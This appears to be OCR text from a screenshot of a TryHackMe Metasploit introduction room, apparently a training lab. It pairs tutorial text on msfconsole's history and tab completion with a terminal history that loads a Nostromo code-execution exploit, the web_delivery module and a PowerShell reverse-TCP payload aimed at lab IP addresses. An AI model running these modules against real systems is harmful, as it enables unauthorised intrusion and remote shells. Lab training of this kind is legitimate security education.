 ertifications - CertMet
Channel dashboard - YouTube S
https://tryhackme.com/room/metasploitintro
nd can take an index from `show
msf6 >
You can use the history command to see commands you have typed earlier.
History command
msf6 > history
1 use exploit/multi/http/nostromo_code_exec
2 set lhost 10.10.16.17
3 set rport 80
4 options
5 set rhosts 10.10.29.187
6 run
7 exit
8 exit -y
9 version
10 use exploit/multi/script/web_delivery
An important feature of msfconsole is the support of tab completion. This will come in handy
later when using Metasploit commands or dealing with modules. For example, if you start
typing he and press the tab key, you will see it auto-completes to help .
Msfconsole is managed by context; this means that unless set as a global variable, all
parameter settings will be lost if you change the module you have decided to use. In the
Applications Places Sat 4 Nov, 19:09 10.10.181.213 AttackBox IP:
root@ip-10-10-181-213: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-181-213: ~ root@ip-10-10-181-213: /opt/metasploit-fra...
44 set payload windows/powershell_reverse_tcp
45 exploit
46 options
47 set RHOSTS 10.10.205.0
48 run
49 exit
50 db_status
51 exit
52 help
53 interfaces
54 exit
55 db_status
56 exit
57 db_status
58 exit
59 db_status
60 exit
61 /opt/metasploit-framework/embedded/framework/modules# tree -L 1 auxiliary/
62 auxiliary
63 ls
64 help > help.txt
65 help set
66 history
msf6 >
THM AttackBox
1h 44m 25s
Type here to search
98%
77°F Sunny
3:09 PM
11/4/2023
1